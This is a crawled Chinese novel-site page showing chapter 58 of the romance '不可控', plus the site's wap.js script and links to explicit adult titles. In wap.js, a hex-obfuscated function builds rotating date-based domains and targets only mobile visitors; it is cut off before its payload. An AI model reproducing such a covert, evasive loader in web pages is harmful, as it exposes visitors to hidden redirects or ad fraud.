

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heisewu.com/read/89769/30102690.html
body_size: 5472
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>不可控_第58节_海棠书院</title>
    <meta name="keywords" content="不可控,第58节" />
    <meta name="description" content="第58节是樱花奶茶所著小说《不可控》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.heisewu.com/scripts/common.js"></script>
	<script src="/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="海棠书院" class="logo">海棠书院</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.heisewu.com/sort/0/1.html" title="书库">书 库</a>
			<a href="https://m.haitangcheng.com/">排行</a>
			<a href="https://m.wuneiwx.com/modules/article/toplist.php">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="海棠书院">首页</a></li>
            <li><a href="https://www.heisewu.com/sort/18/1.html">其他类型</a></li>
            <li><a href="https://www.heisewu.com/book/89769/">不可控</a></li>
            <li class="active">第58节</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.heisewu.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">第58节（1 / 3）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.heisewu.com/modules/article/uservote.php?id=89769', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.heisewu.com/modules/article/addbookcase.php?bid=89769&cid=30102690', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p><div align="center"><script>live4();</script></div>
            <div class="readcontent" id="rtext">&emsp;&emsp;周垣将李婉平的微表情尽收眼底，慢条斯理地道：“苹果树，我帮你种了。”<br />
&emsp;&emsp;李婉平闻言一愣。<br />
&emsp;&emsp;周垣问：“怎么？”<br />
&emsp;&emsp;李婉平很诧异：“但当时下着雨，下雨天能种树吗？”<br />
&emsp;&emsp;周垣不可置否，“下雨只是客观因素，不是没有办法解决。”<br />
&emsp;&emsp;李婉平便又愣住了。<br />
&emsp;&emsp;下雨的确不是没有办法解决，只不过，非常麻烦就是了。<br />
&emsp;&emsp;当时的周垣为了不让李婉平失望，可是在大半夜雇了好几个村里的男壮青年帮他在露天支了一个塑料棚子。<br />
&emsp;&emsp;李婉平并不知道，在她睡觉的时候，周垣冒着风雨，忙活了大半宿，只是为了去帮她种一棵苹果树。<br />
&emsp;&emsp;而且，为了保证苹果树后期有人照料，能够健康成长，周垣还专门雇了两个人，就专门看着那一棵树。<br />
&emsp;&emsp;想来现在，那棵苹果树的确也应该长的很高了。<br />
&emsp;&emsp;周垣抬眸看向李婉平，“如果你想去看苹果树，那我们今年年假就再去一次那个小山区。”<br />
&emsp;&emsp;李婉平微微抿了下唇，“周总，你是不是总在我不知道的地方，默默为我做了好多事。”<br />
&emsp;&emsp;周垣顿了下，语气放得很柔、很缓，“你不是也为了我，做了很多事吗？”<br />
&emsp;&emsp;李婉平微怔。<br />
&emsp;&emsp;周垣伸手摸了摸李婉平的头，但却什么也没有说。<br />
&emsp;&emsp;周垣并没有告诉李婉平，她是照亮了他黑暗世界里的一束光。以前周垣从不屑听这些矫情的句子，但后来偶然间，他想到了李婉平，忽然觉得，这也许是对的。<br />
&emsp;&emsp;新年终于热热闹闹的来临了。<br />
&emsp;&emsp;从大年三十的中午开始，路上的行人和车辆就渐渐少了起来。商铺也大多关了门，大家都在这一年终结新年开始之际跟家人热热乎乎的团聚。<br />
&emsp;&emsp;李婉平和周垣从中午就开始准备忙活年夜饭，虽然只有她和周垣两个人，但准备的菜色却一点也不少。<br />
&emsp;&emsp;老话说，年夜饭要有剩，寓意年年有余。<br />
&emsp;&emsp;李婉平干脆就准备了八菜一汤，打算把桌子铺得满满的。<br />
&emsp;&emsp;周垣也由着她，全程给李婉平打下手，李婉平让他做什么，他就做什么。<br />
&emsp;&emsp;两个人一直从中午忙活到下午六点多，八菜一汤才算是准备齐全。李婉平第一时间就拍了张照片发朋友圈，周垣就在旁边摆餐具，李婉平问周垣，“周总，你不拍张照片吗？”<br />
&emsp;&emsp;周垣难得没拒绝，也拿出手机拍了张照片发了朋友圈。<br />
&emsp;&emsp;两个人继而开始吃饭，此时窗外的烟花声已经开始此起彼伏地响起，明亮的火光时不时能照亮夜空，再透过玻璃窗映衬进来，渲染了浓郁的节日气氛。<br />
&emsp;&emsp;李婉平主动给周垣夹菜，一边夹一边说着吉祥话，“周总，祝你在新的一年财源广进，事事如意，一帆风顺。”<br />
&emsp;&emsp;周垣闻言哭笑不得，“我怎么记得这些话应该在大年初一说？”<br />
&emsp;&emsp;李婉平唔了唔。<br />
&emsp;&emsp;周垣也给她夹菜，“好吧，我们两个从大年三十开始算起。” <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div><script>chapter1();</script><br>
			<p class="text-center">
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.heisewu.com/read/89769/30102689.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.heisewu.com/book/89769/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="/read/89769/30102690_2.html">下一页</a>
                
            </p>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div><br><script>chapter2();</script>
		<div class="book mt10 pt10 tuijian">
            其他类型推荐阅读：<a href="https://www.heisewu.com/book/6356/">优质肉棒攻略系统（np高辣文）</a><a href="https://www.heisewu.com/book/17833/">日日偷欢（短篇高H合集）</a><a href="https://www.heisewu.com/book/706/">她好想要（婚后高H）</a><a href="https://www.heisewu.com/book/2988/">每晚都进男神们的春梦（NPH）</a><a href="https://www.heisewu.com/book/42935/">着迷（h）</a><a href="https://www.heisewu.com/book/2953/">傅先生和傅太太（高H，1V1）</a><a href="https://www.heisewu.com/book/515/">裙摆</a><a href="https://www.heisewu.com/book/3029/">AV拍摄指南</a><a href="https://www.heisewu.com/book/66/">明星鼓励师（NPH）</a><a href="https://www.heisewu.com/book/24325/">虚有其表（校园H）</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.heisewu.com/book/89769/" title="不可控">不可控</a>所有内容均来自互联网，海棠书院只为原作者樱花奶茶的小说进行宣传。欢迎各位书友支持樱花奶茶并收藏<a href="https://www.heisewu.com/book/89769/" title="不可控">不可控最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered © 海棠书院（https://www.heisewu.com）</p>
	<div class="clear"></div>
</div>
<script src="/scripts/pagecss.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('不可控');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.heisewu.com/book/89769/', window.location.href, '不可控', '第58节', '樱花奶茶', '其他类型');</script>
</body>
<br><script>chapter3();</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.heisewu.com/astyle/wap.js
body_size: 5210
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();

} 


function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free5.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let 